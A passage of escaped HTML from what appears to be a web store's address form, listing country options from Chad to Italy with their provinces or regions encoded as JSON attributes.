data-provinces=\"[]\"\u003eChad\u003c\/option\u003e\n\u003coption value=\"Chile\" data-provinces=\"[[\u0026quot;Antofagasta\u0026quot;,\u0026quot;Antofagasta\u0026quot;],[\u0026quot;Araucanía\u0026quot;,\u0026quot;Araucanía\u0026quot;],[\u0026quot;Arica and Parinacota\u0026quot;,\u0026quot;Arica y Parinacota\u0026quot;],[\u0026quot;Atacama\u0026quot;,\u0026quot;Atacama\u0026quot;],[\u0026quot;Aysén\u0026quot;,\u0026quot;Aysén\u0026quot;],[\u0026quot;Biobío\u0026quot;,\u0026quot;Bío Bío\u0026quot;],[\u0026quot;Coquimbo\u0026quot;,\u0026quot;Coquimbo\u0026quot;],[\u0026quot;Los Lagos\u0026quot;,\u0026quot;Los Lagos\u0026quot;],[\u0026quot;Los Ríos\u0026quot;,\u0026quot;Los Ríos\u0026quot;],[\u0026quot;Magallanes\u0026quot;,\u0026quot;Magallanes Region\u0026quot;],[\u0026quot;Maule\u0026quot;,\u0026quot;Maule\u0026quot;],[\u0026quot;O\u0026#39;Higgins\u0026quot;,\u0026quot;Libertador General Bernardo O’Higgins\u0026quot;],[\u0026quot;Santiago\u0026quot;,\u0026quot;Santiago Metropolitan\u0026quot;],[\u0026quot;Tarapacá\u0026quot;,\u0026quot;Tarapacá\u0026quot;],[\u0026quot;Valparaíso\u0026quot;,\u0026quot;Valparaíso\u0026quot;],[\u0026quot;Ñuble\u0026quot;,\u0026quot;Ñuble\u0026quot;]]\"\u003eChile\u003c\/option\u003e\n\u003coption value=\"China\" data-provinces=\"[[\u0026quot;Anhui\u0026quot;,\u0026quot;Anhui\u0026quot;],[\u0026quot;Beijing\u0026quot;,\u0026quot;Beijing\u0026quot;],[\u0026quot;Chongqing\u0026quot;,\u0026quot;Chongqing\u0026quot;],[\u0026quot;Fujian\u0026quot;,\u0026quot;Fujian\u0026quot;],[\u0026quot;Gansu\u0026quot;,\u0026quot;Gansu\u0026quot;],[\u0026quot;Guangdong\u0026quot;,\u0026quot;Guangdong\u0026quot;],[\u0026quot;Guangxi\u0026quot;,\u0026quot;Guangxi\u0026quot;],[\u0026quot;Guizhou\u0026quot;,\u0026quot;Guizhou\u0026quot;],[\u0026quot;Hainan\u0026quot;,\u0026quot;Hainan\u0026quot;],[\u0026quot;Hebei\u0026quot;,\u0026quot;Hebei\u0026quot;],[\u0026quot;Heilongjiang\u0026quot;,\u0026quot;Heilongjiang\u0026quot;],[\u0026quot;Henan\u0026quot;,\u0026quot;Henan\u0026quot;],[\u0026quot;Hubei\u0026quot;,\u0026quot;Hubei\u0026quot;],[\u0026quot;Hunan\u0026quot;,\u0026quot;Hunan\u0026quot;],[\u0026quot;Inner Mongolia\u0026quot;,\u0026quot;Inner Mongolia\u0026quot;],[\u0026quot;Jiangsu\u0026quot;,\u0026quot;Jiangsu\u0026quot;],[\u0026quot;Jiangxi\u0026quot;,\u0026quot;Jiangxi\u0026quot;],[\u0026quot;Jilin\u0026quot;,\u0026quot;Jilin\u0026quot;],[\u0026quot;Liaoning\u0026quot;,\u0026quot;Liaoning\u0026quot;],[\u0026quot;Ningxia\u0026quot;,\u0026quot;Ningxia\u0026quot;],[\u0026quot;Qinghai\u0026quot;,\u0026quot;Qinghai\u0026quot;],[\u0026quot;Shaanxi\u0026quot;,\u0026quot;Shaanxi\u0026quot;],[\u0026quot;Shandong\u0026quot;,\u0026quot;Shandong\u0026quot;],[\u0026quot;Shanghai\u0026quot;,\u0026quot;Shanghai\u0026quot;],[\u0026quot;Shanxi\u0026quot;,\u0026quot;Shanxi\u0026quot;],[\u0026quot;Sichuan\u0026quot;,\u0026quot;Sichuan\u0026quot;],[\u0026quot;Tianjin\u0026quot;,\u0026quot;Tianjin\u0026quot;],[\u0026quot;Xinjiang\u0026quot;,\u0026quot;Xinjiang\u0026quot;],[\u0026quot;Xizang\u0026quot;,\u0026quot;Tibet\u0026quot;],[\u0026quot;Yunnan\u0026quot;,\u0026quot;Yunnan\u0026quot;],[\u0026quot;Zhejiang\u0026quot;,\u0026quot;Zhejiang\u0026quot;]]\"\u003eChina\u003c\/option\u003e\n\u003coption value=\"Christmas Island\" data-provinces=\"[]\"\u003eChristmas Island\u003c\/option\u003e\n\u003coption value=\"Cocos (Keeling) Islands\" data-provinces=\"[]\"\u003eCocos (Keeling) Islands\u003c\/option\u003e\n\u003coption value=\"Colombia\" data-provinces=\"[[\u0026quot;Amazonas\u0026quot;,\u0026quot;Amazonas\u0026quot;],[\u0026quot;Antioquia\u0026quot;,\u0026quot;Antioquia\u0026quot;],[\u0026quot;Arauca\u0026quot;,\u0026quot;Arauca\u0026quot;],[\u0026quot;Atlántico\u0026quot;,\u0026quot;Atlántico\u0026quot;],[\u0026quot;Bogotá, D.C.\u0026quot;,\u0026quot;Capital District\u0026quot;],[\u0026quot;Bolívar\u0026quot;,\u0026quot;Bolívar\u0026quot;],[\u0026quot;Boyacá\u0026quot;,\u0026quot;Boyacá\u0026quot;],[\u0026quot;Caldas\u0026quot;,\u0026quot;Caldas\u0026quot;],[\u0026quot;Caquetá\u0026quot;,\u0026quot;Caquetá\u0026quot;],[\u0026quot;Casanare\u0026quot;,\u0026quot;Casanare\u0026quot;],[\u0026quot;Cauca\u0026quot;,\u0026quot;Cauca\u0026quot;],[\u0026quot;Cesar\u0026quot;,\u0026quot;Cesar\u0026quot;],[\u0026quot;Chocó\u0026quot;,\u0026quot;Chocó\u0026quot;],[\u0026quot;Cundinamarca\u0026quot;,\u0026quot;Cundinamarca\u0026quot;],[\u0026quot;Córdoba\u0026quot;,\u0026quot;Córdoba\u0026quot;],[\u0026quot;Guainía\u0026quot;,\u0026quot;Guainía\u0026quot;],[\u0026quot;Guaviare\u0026quot;,\u0026quot;Guaviare\u0026quot;],[\u0026quot;Huila\u0026quot;,\u0026quot;Huila\u0026quot;],[\u0026quot;La Guajira\u0026quot;,\u0026quot;La Guajira\u0026quot;],[\u0026quot;Magdalena\u0026quot;,\u0026quot;Magdalena\u0026quot;],[\u0026quot;Meta\u0026quot;,\u0026quot;Meta\u0026quot;],[\u0026quot;Nariño\u0026quot;,\u0026quot;Nariño\u0026quot;],[\u0026quot;Norte de Santander\u0026quot;,\u0026quot;Norte de Santander\u0026quot;],[\u0026quot;Putumayo\u0026quot;,\u0026quot;Putumayo\u0026quot;],[\u0026quot;Quindío\u0026quot;,\u0026quot;Quindío\u0026quot;],[\u0026quot;Risaralda\u0026quot;,\u0026quot;Risaralda\u0026quot;],[\u0026quot;San Andrés, Providencia y Santa Catalina\u0026quot;,\u0026quot;San Andrés \\u0026 Providencia\u0026quot;],[\u0026quot;Santander\u0026quot;,\u0026quot;Santander\u0026quot;],[\u0026quot;Sucre\u0026quot;,\u0026quot;Sucre\u0026quot;],[\u0026quot;Tolima\u0026quot;,\u0026quot;Tolima\u0026quot;],[\u0026quot;Valle del Cauca\u0026quot;,\u0026quot;Valle del Cauca\u0026quot;],[\u0026quot;Vaupés\u0026quot;,\u0026quot;Vaupés\u0026quot;],[\u0026quot;Vichada\u0026quot;,\u0026quot;Vichada\u0026quot;]]\"\u003eColombia\u003c\/option\u003e\n\u003coption value=\"Comoros\" data-provinces=\"[]\"\u003eComoros\u003c\/option\u003e\n\u003coption value=\"Congo\" data-provinces=\"[]\"\u003eCongo - Brazzaville\u003c\/option\u003e\n\u003coption value=\"Congo, The Democratic Republic Of The\" data-provinces=\"[]\"\u003eCongo - Kinshasa\u003c\/option\u003e\n\u003coption value=\"Cook Islands\" data-provinces=\"[]\"\u003eCook Islands\u003c\/option\u003e\n\u003coption value=\"Costa Rica\" data-provinces=\"[[\u0026quot;Alajuela\u0026quot;,\u0026quot;Alajuela\u0026quot;],[\u0026quot;Cartago\u0026quot;,\u0026quot;Cartago\u0026quot;],[\u0026quot;Guanacaste\u0026quot;,\u0026quot;Guanacaste\u0026quot;],[\u0026quot;Heredia\u0026quot;,\u0026quot;Heredia\u0026quot;],[\u0026quot;Limón\u0026quot;,\u0026quot;Limón\u0026quot;],[\u0026quot;Puntarenas\u0026quot;,\u0026quot;Puntarenas\u0026quot;],[\u0026quot;San José\u0026quot;,\u0026quot;San José\u0026quot;]]\"\u003eCosta Rica\u003c\/option\u003e\n\u003coption value=\"Croatia\" data-provinces=\"[]\"\u003eCroatia\u003c\/option\u003e\n\u003coption value=\"Curaçao\" data-provinces=\"[]\"\u003eCuraçao\u003c\/option\u003e\n\u003coption value=\"Cyprus\" data-provinces=\"[]\"\u003eCyprus\u003c\/option\u003e\n\u003coption value=\"Czech Republic\" data-provinces=\"[]\"\u003eCzechia\u003c\/option\u003e\n\u003coption value=\"Côte d'Ivoire\" data-provinces=\"[]\"\u003eCôte d’Ivoire\u003c\/option\u003e\n\u003coption value=\"Denmark\" data-provinces=\"[]\"\u003eDenmark\u003c\/option\u003e\n\u003coption value=\"Djibouti\" data-provinces=\"[]\"\u003eDjibouti\u003c\/option\u003e\n\u003coption value=\"Dominica\" data-provinces=\"[]\"\u003eDominica\u003c\/option\u003e\n\u003coption value=\"Dominican Republic\" data-provinces=\"[]\"\u003eDominican Republic\u003c\/option\u003e\n\u003coption value=\"Ecuador\" data-provinces=\"[]\"\u003eEcuador\u003c\/option\u003e\n\u003coption value=\"Egypt\" data-provinces=\"[[\u0026quot;6th of October\u0026quot;,\u0026quot;6th of October\u0026quot;],[\u0026quot;Al Sharqia\u0026quot;,\u0026quot;Al Sharqia\u0026quot;],[\u0026quot;Alexandria\u0026quot;,\u0026quot;Alexandria\u0026quot;],[\u0026quot;Aswan\u0026quot;,\u0026quot;Aswan\u0026quot;],[\u0026quot;Asyut\u0026quot;,\u0026quot;Asyut\u0026quot;],[\u0026quot;Beheira\u0026quot;,\u0026quot;Beheira\u0026quot;],[\u0026quot;Beni Suef\u0026quot;,\u0026quot;Beni Suef\u0026quot;],[\u0026quot;Cairo\u0026quot;,\u0026quot;Cairo\u0026quot;],[\u0026quot;Dakahlia\u0026quot;,\u0026quot;Dakahlia\u0026quot;],[\u0026quot;Damietta\u0026quot;,\u0026quot;Damietta\u0026quot;],[\u0026quot;Faiyum\u0026quot;,\u0026quot;Faiyum\u0026quot;],[\u0026quot;Gharbia\u0026quot;,\u0026quot;Gharbia\u0026quot;],[\u0026quot;Giza\u0026quot;,\u0026quot;Giza\u0026quot;],[\u0026quot;Helwan\u0026quot;,\u0026quot;Helwan\u0026quot;],[\u0026quot;Ismailia\u0026quot;,\u0026quot;Ismailia\u0026quot;],[\u0026quot;Kafr el-Sheikh\u0026quot;,\u0026quot;Kafr el-Sheikh\u0026quot;],[\u0026quot;Luxor\u0026quot;,\u0026quot;Luxor\u0026quot;],[\u0026quot;Matrouh\u0026quot;,\u0026quot;Matrouh\u0026quot;],[\u0026quot;Minya\u0026quot;,\u0026quot;Minya\u0026quot;],[\u0026quot;Monufia\u0026quot;,\u0026quot;Monufia\u0026quot;],[\u0026quot;New Valley\u0026quot;,\u0026quot;New Valley\u0026quot;],[\u0026quot;North Sinai\u0026quot;,\u0026quot;North Sinai\u0026quot;],[\u0026quot;Port Said\u0026quot;,\u0026quot;Port Said\u0026quot;],[\u0026quot;Qalyubia\u0026quot;,\u0026quot;Qalyubia\u0026quot;],[\u0026quot;Qena\u0026quot;,\u0026quot;Qena\u0026quot;],[\u0026quot;Red Sea\u0026quot;,\u0026quot;Red Sea\u0026quot;],[\u0026quot;Sohag\u0026quot;,\u0026quot;Sohag\u0026quot;],[\u0026quot;South Sinai\u0026quot;,\u0026quot;South Sinai\u0026quot;],[\u0026quot;Suez\u0026quot;,\u0026quot;Suez\u0026quot;]]\"\u003eEgypt\u003c\/option\u003e\n\u003coption value=\"El Salvador\" data-provinces=\"[[\u0026quot;Ahuachapán\u0026quot;,\u0026quot;Ahuachapán\u0026quot;],[\u0026quot;Cabañas\u0026quot;,\u0026quot;Cabañas\u0026quot;],[\u0026quot;Chalatenango\u0026quot;,\u0026quot;Chalatenango\u0026quot;],[\u0026quot;Cuscatlán\u0026quot;,\u0026quot;Cuscatlán\u0026quot;],[\u0026quot;La Libertad\u0026quot;,\u0026quot;La Libertad\u0026quot;],[\u0026quot;La Paz\u0026quot;,\u0026quot;La Paz\u0026quot;],[\u0026quot;La Unión\u0026quot;,\u0026quot;La Unión\u0026quot;],[\u0026quot;Morazán\u0026quot;,\u0026quot;Morazán\u0026quot;],[\u0026quot;San Miguel\u0026quot;,\u0026quot;San Miguel\u0026quot;],[\u0026quot;San Salvador\u0026quot;,\u0026quot;San Salvador\u0026quot;],[\u0026quot;San Vicente\u0026quot;,\u0026quot;San Vicente\u0026quot;],[\u0026quot;Santa Ana\u0026quot;,\u0026quot;Santa Ana\u0026quot;],[\u0026quot;Sonsonate\u0026quot;,\u0026quot;Sonsonate\u0026quot;],[\u0026quot;Usulután\u0026quot;,\u0026quot;Usulután\u0026quot;]]\"\u003eEl Salvador\u003c\/option\u003e\n\u003coption value=\"Equatorial Guinea\" data-provinces=\"[]\"\u003eEquatorial Guinea\u003c\/option\u003e\n\u003coption value=\"Eritrea\" data-provinces=\"[]\"\u003eEritrea\u003c\/option\u003e\n\u003coption value=\"Estonia\" data-provinces=\"[]\"\u003eEstonia\u003c\/option\u003e\n\u003coption value=\"Eswatini\" data-provinces=\"[]\"\u003eEswatini\u003c\/option\u003e\n\u003coption value=\"Ethiopia\" data-provinces=\"[]\"\u003eEthiopia\u003c\/option\u003e\n\u003coption value=\"Falkland Islands (Malvinas)\" data-provinces=\"[]\"\u003eFalkland Islands\u003c\/option\u003e\n\u003coption value=\"Faroe Islands\" data-provinces=\"[]\"\u003eFaroe Islands\u003c\/option\u003e\n\u003coption value=\"Fiji\" data-provinces=\"[]\"\u003eFiji\u003c\/option\u003e\n\u003coption value=\"Finland\" data-provinces=\"[]\"\u003eFinland\u003c\/option\u003e\n\u003coption value=\"France\" data-provinces=\"[]\"\u003eFrance\u003c\/option\u003e\n\u003coption value=\"French Guiana\" data-provinces=\"[]\"\u003eFrench Guiana\u003c\/option\u003e\n\u003coption value=\"French Polynesia\" data-provinces=\"[]\"\u003eFrench Polynesia\u003c\/option\u003e\n\u003coption value=\"French Southern Territories\" data-provinces=\"[]\"\u003eFrench Southern Territories\u003c\/option\u003e\n\u003coption value=\"Gabon\" data-provinces=\"[]\"\u003eGabon\u003c\/option\u003e\n\u003coption value=\"Gambia\" data-provinces=\"[]\"\u003eGambia\u003c\/option\u003e\n\u003coption value=\"Georgia\" data-provinces=\"[]\"\u003eGeorgia\u003c\/option\u003e\n\u003coption value=\"Germany\" data-provinces=\"[]\"\u003eGermany\u003c\/option\u003e\n\u003coption value=\"Ghana\" data-provinces=\"[]\"\u003eGhana\u003c\/option\u003e\n\u003coption value=\"Gibraltar\" data-provinces=\"[]\"\u003eGibraltar\u003c\/option\u003e\n\u003coption value=\"Greece\" data-provinces=\"[]\"\u003eGreece\u003c\/option\u003e\n\u003coption value=\"Greenland\" data-provinces=\"[]\"\u003eGreenland\u003c\/option\u003e\n\u003coption value=\"Grenada\" data-provinces=\"[]\"\u003eGrenada\u003c\/option\u003e\n\u003coption value=\"Guadeloupe\" data-provinces=\"[]\"\u003eGuadeloupe\u003c\/option\u003e\n\u003coption value=\"Guatemala\" data-provinces=\"[[\u0026quot;Alta Verapaz\u0026quot;,\u0026quot;Alta Verapaz\u0026quot;],[\u0026quot;Baja Verapaz\u0026quot;,\u0026quot;Baja Verapaz\u0026quot;],[\u0026quot;Chimaltenango\u0026quot;,\u0026quot;Chimaltenango\u0026quot;],[\u0026quot;Chiquimula\u0026quot;,\u0026quot;Chiquimula\u0026quot;],[\u0026quot;El Progreso\u0026quot;,\u0026quot;El Progreso\u0026quot;],[\u0026quot;Escuintla\u0026quot;,\u0026quot;Escuintla\u0026quot;],[\u0026quot;Guatemala\u0026quot;,\u0026quot;Guatemala\u0026quot;],[\u0026quot;Huehuetenango\u0026quot;,\u0026quot;Huehuetenango\u0026quot;],[\u0026quot;Izabal\u0026quot;,\u0026quot;Izabal\u0026quot;],[\u0026quot;Jalapa\u0026quot;,\u0026quot;Jalapa\u0026quot;],[\u0026quot;Jutiapa\u0026quot;,\u0026quot;Jutiapa\u0026quot;],[\u0026quot;Petén\u0026quot;,\u0026quot;Petén\u0026quot;],[\u0026quot;Quetzaltenango\u0026quot;,\u0026quot;Quetzaltenango\u0026quot;],[\u0026quot;Quiché\u0026quot;,\u0026quot;Quiché\u0026quot;],[\u0026quot;Retalhuleu\u0026quot;,\u0026quot;Retalhuleu\u0026quot;],[\u0026quot;Sacatepéquez\u0026quot;,\u0026quot;Sacatepéquez\u0026quot;],[\u0026quot;San Marcos\u0026quot;,\u0026quot;San Marcos\u0026quot;],[\u0026quot;Santa Rosa\u0026quot;,\u0026quot;Santa Rosa\u0026quot;],[\u0026quot;Sololá\u0026quot;,\u0026quot;Sololá\u0026quot;],[\u0026quot;Suchitepéquez\u0026quot;,\u0026quot;Suchitepéquez\u0026quot;],[\u0026quot;Totonicapán\u0026quot;,\u0026quot;Totonicapán\u0026quot;],[\u0026quot;Zacapa\u0026quot;,\u0026quot;Zacapa\u0026quot;]]\"\u003eGuatemala\u003c\/option\u003e\n\u003coption value=\"Guernsey\" data-provinces=\"[]\"\u003eGuernsey\u003c\/option\u003e\n\u003coption value=\"Guinea\" data-provinces=\"[]\"\u003eGuinea\u003c\/option\u003e\n\u003coption value=\"Guinea Bissau\" data-provinces=\"[]\"\u003eGuinea-Bissau\u003c\/option\u003e\n\u003coption value=\"Guyana\" data-provinces=\"[]\"\u003eGuyana\u003c\/option\u003e\n\u003coption value=\"Haiti\" data-provinces=\"[]\"\u003eHaiti\u003c\/option\u003e\n\u003coption value=\"Honduras\" data-provinces=\"[]\"\u003eHonduras\u003c\/option\u003e\n\u003coption value=\"Hong Kong\" data-provinces=\"[[\u0026quot;Hong Kong Island\u0026quot;,\u0026quot;Hong Kong Island\u0026quot;],[\u0026quot;Kowloon\u0026quot;,\u0026quot;Kowloon\u0026quot;],[\u0026quot;New Territories\u0026quot;,\u0026quot;New Territories\u0026quot;]]\"\u003eHong Kong SAR\u003c\/option\u003e\n\u003coption value=\"Hungary\" data-provinces=\"[]\"\u003eHungary\u003c\/option\u003e\n\u003coption value=\"Iceland\" data-provinces=\"[]\"\u003eIceland\u003c\/option\u003e\n\u003coption value=\"India\" data-provinces=\"[[\u0026quot;Andaman and Nicobar Islands\u0026quot;,\u0026quot;Andaman and Nicobar Islands\u0026quot;],[\u0026quot;Andhra Pradesh\u0026quot;,\u0026quot;Andhra Pradesh\u0026quot;],[\u0026quot;Arunachal Pradesh\u0026quot;,\u0026quot;Arunachal Pradesh\u0026quot;],[\u0026quot;Assam\u0026quot;,\u0026quot;Assam\u0026quot;],[\u0026quot;Bihar\u0026quot;,\u0026quot;Bihar\u0026quot;],[\u0026quot;Chandigarh\u0026quot;,\u0026quot;Chandigarh\u0026quot;],[\u0026quot;Chhattisgarh\u0026quot;,\u0026quot;Chhattisgarh\u0026quot;],[\u0026quot;Dadra and Nagar Haveli\u0026quot;,\u0026quot;Dadra and Nagar Haveli\u0026quot;],[\u0026quot;Daman and Diu\u0026quot;,\u0026quot;Daman and Diu\u0026quot;],[\u0026quot;Delhi\u0026quot;,\u0026quot;Delhi\u0026quot;],[\u0026quot;Goa\u0026quot;,\u0026quot;Goa\u0026quot;],[\u0026quot;Gujarat\u0026quot;,\u0026quot;Gujarat\u0026quot;],[\u0026quot;Haryana\u0026quot;,\u0026quot;Haryana\u0026quot;],[\u0026quot;Himachal Pradesh\u0026quot;,\u0026quot;Himachal Pradesh\u0026quot;],[\u0026quot;Jammu and Kashmir\u0026quot;,\u0026quot;Jammu and Kashmir\u0026quot;],[\u0026quot;Jharkhand\u0026quot;,\u0026quot;Jharkhand\u0026quot;],[\u0026quot;Karnataka\u0026quot;,\u0026quot;Karnataka\u0026quot;],[\u0026quot;Kerala\u0026quot;,\u0026quot;Kerala\u0026quot;],[\u0026quot;Ladakh\u0026quot;,\u0026quot;Ladakh\u0026quot;],[\u0026quot;Lakshadweep\u0026quot;,\u0026quot;Lakshadweep\u0026quot;],[\u0026quot;Madhya Pradesh\u0026quot;,\u0026quot;Madhya Pradesh\u0026quot;],[\u0026quot;Maharashtra\u0026quot;,\u0026quot;Maharashtra\u0026quot;],[\u0026quot;Manipur\u0026quot;,\u0026quot;Manipur\u0026quot;],[\u0026quot;Meghalaya\u0026quot;,\u0026quot;Meghalaya\u0026quot;],[\u0026quot;Mizoram\u0026quot;,\u0026quot;Mizoram\u0026quot;],[\u0026quot;Nagaland\u0026quot;,\u0026quot;Nagaland\u0026quot;],[\u0026quot;Odisha\u0026quot;,\u0026quot;Odisha\u0026quot;],[\u0026quot;Puducherry\u0026quot;,\u0026quot;Puducherry\u0026quot;],[\u0026quot;Punjab\u0026quot;,\u0026quot;Punjab\u0026quot;],[\u0026quot;Rajasthan\u0026quot;,\u0026quot;Rajasthan\u0026quot;],[\u0026quot;Sikkim\u0026quot;,\u0026quot;Sikkim\u0026quot;],[\u0026quot;Tamil Nadu\u0026quot;,\u0026quot;Tamil Nadu\u0026quot;],[\u0026quot;Telangana\u0026quot;,\u0026quot;Telangana\u0026quot;],[\u0026quot;Tripura\u0026quot;,\u0026quot;Tripura\u0026quot;],[\u0026quot;Uttar Pradesh\u0026quot;,\u0026quot;Uttar Pradesh\u0026quot;],[\u0026quot;Uttarakhand\u0026quot;,\u0026quot;Uttarakhand\u0026quot;],[\u0026quot;West Bengal\u0026quot;,\u0026quot;West Bengal\u0026quot;]]\"\u003eIndia\u003c\/option\u003e\n\u003coption value=\"Indonesia\" data-provinces=\"[[\u0026quot;Aceh\u0026quot;,\u0026quot;Aceh\u0026quot;],[\u0026quot;Bali\u0026quot;,\u0026quot;Bali\u0026quot;],[\u0026quot;Bangka Belitung\u0026quot;,\u0026quot;Bangka–Belitung Islands\u0026quot;],[\u0026quot;Banten\u0026quot;,\u0026quot;Banten\u0026quot;],[\u0026quot;Bengkulu\u0026quot;,\u0026quot;Bengkulu\u0026quot;],[\u0026quot;Gorontalo\u0026quot;,\u0026quot;Gorontalo\u0026quot;],[\u0026quot;Jakarta\u0026quot;,\u0026quot;Jakarta\u0026quot;],[\u0026quot;Jambi\u0026quot;,\u0026quot;Jambi\u0026quot;],[\u0026quot;Jawa Barat\u0026quot;,\u0026quot;West Java\u0026quot;],[\u0026quot;Jawa Tengah\u0026quot;,\u0026quot;Central Java\u0026quot;],[\u0026quot;Jawa Timur\u0026quot;,\u0026quot;East Java\u0026quot;],[\u0026quot;Kalimantan Barat\u0026quot;,\u0026quot;West Kalimantan\u0026quot;],[\u0026quot;Kalimantan Selatan\u0026quot;,\u0026quot;South Kalimantan\u0026quot;],[\u0026quot;Kalimantan Tengah\u0026quot;,\u0026quot;Central Kalimantan\u0026quot;],[\u0026quot;Kalimantan Timur\u0026quot;,\u0026quot;East Kalimantan\u0026quot;],[\u0026quot;Kalimantan Utara\u0026quot;,\u0026quot;North Kalimantan\u0026quot;],[\u0026quot;Kepulauan Riau\u0026quot;,\u0026quot;Riau Islands\u0026quot;],[\u0026quot;Lampung\u0026quot;,\u0026quot;Lampung\u0026quot;],[\u0026quot;Maluku\u0026quot;,\u0026quot;Maluku\u0026quot;],[\u0026quot;Maluku Utara\u0026quot;,\u0026quot;North Maluku\u0026quot;],[\u0026quot;North Sumatra\u0026quot;,\u0026quot;North Sumatra\u0026quot;],[\u0026quot;Nusa Tenggara Barat\u0026quot;,\u0026quot;West Nusa Tenggara\u0026quot;],[\u0026quot;Nusa Tenggara Timur\u0026quot;,\u0026quot;East Nusa Tenggara\u0026quot;],[\u0026quot;Papua\u0026quot;,\u0026quot;Papua\u0026quot;],[\u0026quot;Papua Barat\u0026quot;,\u0026quot;West Papua\u0026quot;],[\u0026quot;Riau\u0026quot;,\u0026quot;Riau\u0026quot;],[\u0026quot;South Sumatra\u0026quot;,\u0026quot;South Sumatra\u0026quot;],[\u0026quot;Sulawesi Barat\u0026quot;,\u0026quot;West Sulawesi\u0026quot;],[\u0026quot;Sulawesi Selatan\u0026quot;,\u0026quot;South Sulawesi\u0026quot;],[\u0026quot;Sulawesi Tengah\u0026quot;,\u0026quot;Central Sulawesi\u0026quot;],[\u0026quot;Sulawesi Tenggara\u0026quot;,\u0026quot;Southeast Sulawesi\u0026quot;],[\u0026quot;Sulawesi Utara\u0026quot;,\u0026quot;North Sulawesi\u0026quot;],[\u0026quot;West Sumatra\u0026quot;,\u0026quot;West Sumatra\u0026quot;],[\u0026quot;Yogyakarta\u0026quot;,\u0026quot;Yogyakarta\u0026quot;]]\"\u003eIndonesia\u003c\/option\u003e\n\u003coption value=\"Iraq\" data-provinces=\"[]\"\u003eIraq\u003c\/option\u003e\n\u003coption value=\"Ireland\" data-provinces=\"[[\u0026quot;Carlow\u0026quot;,\u0026quot;Carlow\u0026quot;],[\u0026quot;Cavan\u0026quot;,\u0026quot;Cavan\u0026quot;],[\u0026quot;Clare\u0026quot;,\u0026quot;Clare\u0026quot;],[\u0026quot;Cork\u0026quot;,\u0026quot;Cork\u0026quot;],[\u0026quot;Donegal\u0026quot;,\u0026quot;Donegal\u0026quot;],[\u0026quot;Dublin\u0026quot;,\u0026quot;Dublin\u0026quot;],[\u0026quot;Galway\u0026quot;,\u0026quot;Galway\u0026quot;],[\u0026quot;Kerry\u0026quot;,\u0026quot;Kerry\u0026quot;],[\u0026quot;Kildare\u0026quot;,\u0026quot;Kildare\u0026quot;],[\u0026quot;Kilkenny\u0026quot;,\u0026quot;Kilkenny\u0026quot;],[\u0026quot;Laois\u0026quot;,\u0026quot;Laois\u0026quot;],[\u0026quot;Leitrim\u0026quot;,\u0026quot;Leitrim\u0026quot;],[\u0026quot;Limerick\u0026quot;,\u0026quot;Limerick\u0026quot;],[\u0026quot;Longford\u0026quot;,\u0026quot;Longford\u0026quot;],[\u0026quot;Louth\u0026quot;,\u0026quot;Louth\u0026quot;],[\u0026quot;Mayo\u0026quot;,\u0026quot;Mayo\u0026quot;],[\u0026quot;Meath\u0026quot;,\u0026quot;Meath\u0026quot;],[\u0026quot;Monaghan\u0026quot;,\u0026quot;Monaghan\u0026quot;],[\u0026quot;Offaly\u0026quot;,\u0026quot;Offaly\u0026quot;],[\u0026quot;Roscommon\u0026quot;,\u0026quot;Roscommon\u0026quot;],[\u0026quot;Sligo\u0026quot;,\u0026quot;Sligo\u0026quot;],[\u0026quot;Tipperary\u0026quot;,\u0026quot;Tipperary\u0026quot;],[\u0026quot;Waterford\u0026quot;,\u0026quot;Waterford\u0026quot;],[\u0026quot;Westmeath\u0026quot;,\u0026quot;Westmeath\u0026quot;],[\u0026quot;Wexford\u0026quot;,\u0026quot;Wexford\u0026quot;],[\u0026quot;Wicklow\u0026quot;,\u0026quot;Wicklow\u0026quot;]]\"\u003eIreland\u003c\/option\u003e\n\u003coption value=\"Isle Of Man\" data-provinces=\"[]\"\u003eIsle of Man\u003c\/option\u003e\n\u003coption value=\"Israel\" data-provinces=\"[]\"\u003eIsrael\u003c\/option\u003e\n\u003coption value=\"Italy\" data-provinces=\"[[\u0026quot;Agrigento\u0026quot;,\u0026quot;Agrigento\u0026quot;],[\u0026quot;Alessandria\u0026quot;,\u0026quot;Alessandria\u0026quot;],[\u0026quot;Ancona\u0026quot;,\u0026quot;Ancona\u0026quot;],[\u0026quot;Aosta\u0026quot;,\u0026quot;Aosta Valley\u0026quot;],[\u0026quot;Arezzo\u0026quot;,\u0026quot;Arezzo\u0026quot;],[\u0026quot;Ascoli Piceno\u0026quot;,\u0026quot;Ascoli Piceno\u0026quot;],[\u0026quot;Asti\u0026quot;,\u0026quot;Asti\u0026quot;],[\u0026quot;Avellino\u0026quot;,\u0026quot;Avellino\u0026quot;],[\u0026quot;Bari\u0026quot;,\u0026quot;Bari\u0026quot;],[\u0026quot;Barletta-Andria-Trani\u0026quot;,\u0026quot;Barletta-Andria-Trani\u0026quot;],[\u0026quot;Belluno\u0026quot;,\u0026quot;Belluno\u0026quot;],[\u0026quot;Benevento\u0026quot;,\u0026quot;Benevento\u0026quot;],[\u0026quot;Bergamo\u0026quot;,\u0026quot;Bergamo\u0026quot;],[\u0026quot;Biella\u0026quot;,\u0026quot;Biella\u0026quot;],[\u0026quot;Bologna\u0026quot;,\u0026quot;Bologna\u0026quot;],[\u0026quot;Bolzano\u0026quot;,\u0026quot;South Tyrol\u0026quot;],[\u0026quot;Brescia\u0026quot;,\u0026quot;Brescia\u0026quot;],[\u0026quot;Brindisi\u0026quot;,\u0026quot;Brindisi\u0026quot;],[\u0026quot;Cagliari\u0026quot;,\u0026quot;Cagliari\u0026quot;],[\u0026quot;Caltanissetta\u0026quot;,\u0026quot;Caltanissetta\u0026quot;],[\u0026quot;Campobasso\u0026quot;,\u0026quot;Campobasso\u0026quot;],[\u0026quot;Carbonia-Iglesias\u0026quot;,\u0026quot;Carbonia-Iglesias\u0026quot;],[\u0026quot;Caserta\u0026quot;,\u0026quot;Caserta\u0026quot;],[\u0026quot;Catania\u0026quot;,\u0026quot;Catania\u0026quot;],[\u0026quot;Catanzaro\u0026quot;,\u0026quot;Catanzaro\u0026quot;],[\u0026quot;Chieti\u0026quot;,\u0026quot;Chieti\u0026quot;],[\u0026quot;Como\u0026quot;,\u0026quot;Como\u0026quot;],[\u0026quot;Cosenza\u0026quot;,\u0026quot;Cosenza\u0026quot;],[\u0026quot;Cremona\u0026quot;,\u0026quot;Cremona\u0026quot;],[\u0026quot;Crotone\u0026quot;,\u0026quot;Crotone\u0026quot;],[\u0026quot;Cuneo\u0026quot;,\u0026quot;Cuneo\u0026quot;],[\u0026quot;Enna\u0026quot;,\u0026quot;Enna\u0026quot;],[\u0026quot;Fermo\u0026quot;,\u0026quot;Fermo\u0026quot;],[\